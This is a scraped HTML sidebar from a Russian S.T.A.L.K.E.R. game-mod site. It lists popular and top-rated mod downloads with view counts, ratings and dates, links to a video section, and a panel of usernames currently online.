</table></div></td></tr></table></center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5780> -->

<!-- <block6391> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Скачиваемые📥моды<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_ot_stason174_6_02/51-1-0-2798">Сборка от stason174 - 6.02</a></center>   <center>Просмотров: 360658</center>    <center> <a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>    <center>Добавлено: 28.10.2017</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_weapon_pack/5-1-0-2282">SOC WEAPON PACK</a></center>   <center>Просмотров: 334961</center>    <center> <a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 19.05.2017</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/vojna_gruppirovok_stason174_v_6_03_repack/51-1-0-3295">Война группировок + Stason v.6.03 (RePack)</a></center>   <center>Просмотров: 295782</center>    <center> <a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>    <center>Добавлено: 18.04.2018</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_trilogija_repack/1-1-0-1698">S.T.A.L.K.E.R. - Трилогия - RePack</a></center>   <center>Просмотров: 275028</center>    <center> <a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 02.12.2016</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/chit_mod_quot_spavn_menju_quot_dlja_stalker_zov_pripjati/1-1-0-58">Чит-мод &quot;Спавн меню&quot; для CoP 1.6.02</a></center>   <center>Просмотров: 292981</center>    <center> <a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 14.07.2011</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/spavner_prostranstvennaja_anomalija_4_1/1-1-0-2704">Спавнер - Пространственная аномалия 4.1</a></center>   <center>Просмотров: 135915</center>    <center> <a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 23.09.2017</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/gamedata_iz_zov_pripjati_1_6_02/1-1-0-1687">gamedata и bin из Зов Припяти 1.6.02</a></center>   <center>Просмотров: 146644</center>    <center> <a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 24.11.2016</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr> </center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block6391> -->

<!-- <block756> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Сталкер🎦видео<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p></p>
<center><a class="fNavLink readon" href="/video/vic/prokhozhdenie_modov_s_t_a_l_k_e_r" ><span>Прохождение модов - Каталог</span></a></center>

<p></p>
<center><a class="fNavLink readon" href="/video" ><span>Видео раздел</span></a></center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block756> -->

<!-- <block10009> -->

<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Рейтинг🔝модов<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_ehkzoskelet_anomalija/1-1-0-1009">S.T.A.L.K.E.R. - Экзоскелет &quot;Аномалия&quot;</a></center>     <center>Рейтинг: 5.0 / 41</center>    <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 12.04.2015</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/sol_s_sajta_stalker_mods_clan_su/1-1-0-2007">Соль с сайта stalker-mods.clan.su</a></center>     <center>Рейтинг: 5.0 / 33</center>    <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 20.02.2017</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/vozvrashhenie_v_zonu_1_0834_povelitel_zony/1-1-0-6626">Возвращение в Зону 1.0834 + Повелитель</a></center>     <center>Рейтинг: 5.0 / 32</center>    <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 24.11.2023</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/new_level_game_0_5/1-1-0-3157">New level game 0.5</a></center>     <center>Рейтинг: 5.0 / 20</center>    <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 19.02.2018</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/new_level_game_0_4/1-1-0-1331">New level game 0.4 - Final</a></center>     <center>Рейтинг: 5.0 / 18</center>    <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 24.02.2016</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/redux_1_1_anomaly_1_5_1/51-1-0-5782">REDUX 1.1​​​​​​​ - ANOMALY 1.5.1</a></center>     <center>Рейтинг: 5.0 / 16</center>    <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>    <center>Дата: 14.01.2022</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/modified_atmosfear_3/1-1-0-3150">Modified AtmosFear 3</a></center>     <center>Рейтинг: 5.0 / 15</center>    <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 16.02.2018</center>   </td></tr></td></tr></table></table></b><hr><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>

<!-- </block10009> -->

<!-- <block8990> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Разное🗃️Инфо<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <div align="center"><!-- <bc> -->

<noindex> </noindex>
<noindex> </noindex>

<noindex> </noindex>


<!--Статистика--> 

<center>
<a href="" target="_blank" title="онлайн пользователи"><img src="/baner/online.gif" alt="онлайн пользователи" border="none" height="16" width="38" /></a>
<BR> <hr> 
Гостей: <B><SPAN id=other></SPAN></B> <BR> <hr> 
Пользователей: <B><SPAN id=local></SPAN></B> <BR> <hr> 
Качают: <B><SPAN id=download></SPAN></B> <BR> <hr> 
Скорость: <B><SPAN id=upload></SPAN></B> kb/s <hr>

</center>
<DIV align=center>Подробности</DIV> 

<p></p>

<style type="text/css">[class|="dsspoiler"]{display:none;}
</style>
<p style="text-align: center;"><a href="#" onclick="$('.dsspoiler-197619761976a').toggle();return false;"><img a="" src="/profile/medals2016/spoiler/spoiler_pulja270.gif" /> </a></p>

<div class="dsspoiler-197619761976a">

<center> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3054', 'up3054', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupVerify"> 89505552932  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3526', 'up3526', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> bred_st  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/BY.gif"align="absmiddle" title="Беларусь" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-22596', 'up22596', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> evgexa442  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">BY</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-24767', 'up24767', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> 3243434  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/UA.gif"align="absmiddle" title="Украина" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-32570', 'up32570', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupVerify"> Lazio  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">UA</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-81628', 'up81628', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> akuda55  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-86690', 'up86690', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> valiksuper12  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-116460', 'up116460', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> TONI_161_  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-117878', 'up117878', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> uct-1948  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-119944', 'up119944', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> hazik240676  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-147106', 'up147106', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> smboy228228 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/KZ.gif"align="absmiddle" title="Казахстан" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150751', 'up150751', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> jaunger  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">KZ</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-159513', 'up159513', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> priezzhev2003  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-165482', 'up165482', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Полярник  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-179341', 'up179341', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> betatest2018 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-224786', 'up224786', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> prizrak5000 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-232454', 'up232454', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> minik26russsssss  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-239886', 'up239886', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> sergoknar  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-243996', 'up243996', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Анхель  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-245481', 'up245481', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> sergdolgov8  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257440', 'up257440', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Spartanez  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-258388', 'up258388', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> alexsorin1984  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-259603', 'up259603', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> stanmikhailow0871  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-266952', 'up266952', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> artem1108stalker <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269606', 'up269606', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> forzagranturismohorizon  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334824', 'up334824', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> serden401 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/KZ.gif"align="absmiddle" title="Казахстан" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-275340', 'up275340', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> GOSU4517  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">KZ</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-283219', 'up283219', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> yuryanischencko <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-298526', 'up298526', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> metalist39rus <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-306550', 'up306550', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> yvah55  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-308255', 'up308255', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> omelekhin1794  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-309017', 'up309017', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> dledenev09 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/BY.gif"align="absmiddle" title="Беларусь" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-311655', 'up311655', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> xobot1337  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">BY</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-326521', 'up326521', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> lordekimov9 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-327272', 'up327272', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> chino  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/AR.gif"align="absmiddle" title="Аргентина" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-327442', 'up327442', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> STALKER869534  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">AR</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-330836', 'up330836', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> nikitacistakov19 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332396', 'up332396', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> grigorijezov88 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/UA.gif"align="absmiddle" title="Украина" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334050', 'up334050', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> 73522  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">UA</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334698', 'up334698', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> voldemarsmugliy  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334602', 'up334602', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> cheburanya192  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334634', 'up334634', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> zenchmax  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334640', 'up334640', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> agooisy2 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/MX.gif"align="absmiddle" title="Мексика" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334803', 'up334803', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> NorthJuan  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">MX</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334804', 'up334804', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> anatoliq2025 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334828', 'up334828', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> aleschaefremoff2011  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334829', 'up334829', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> leviiakkayn  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334830', 'up334830', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Georgus0425  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334831', 'up334831', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> shabalin-1963shabalin  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334832', 'up334832', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> ilyamisilin000 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣</center>
<HR>
<br>
